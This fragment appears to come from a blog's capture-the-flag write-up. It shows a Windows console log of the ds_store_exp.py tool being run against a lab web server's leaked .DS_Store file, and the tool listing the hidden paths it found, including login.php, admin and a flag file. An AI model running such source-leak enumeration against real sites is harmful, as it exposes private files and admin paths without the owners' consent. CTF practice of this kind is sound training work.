 C:\Windows\System32>cd C:\Users\LiuSir\Desktop\源码泄露利用工具\ds_store_exp-master
C:\Users\LiuSir\Desktop\源码泄露利用工具\ds_store_exp-master>python ds_store_exp.py http://123.206.87.240:8007/web2/.DS_
Store
'import sitecustomize' failed; use -v for traceback
[200] http://123.206.87.240:8007/web2/.DS_Store
[200] http://123.206.87.240:8007/web2/login.php
[200] http://123.206.87.240:8007/web2/index.php
[200] http://123.206.87.240:8007/web2/flag
[200] http://123.206.87.240:8007/web2/admin
C:\Users\LiuSir\Desktop\源码泄露利用工具\ds_store_exp-master>
https://blog.csdn.net/qq_45521281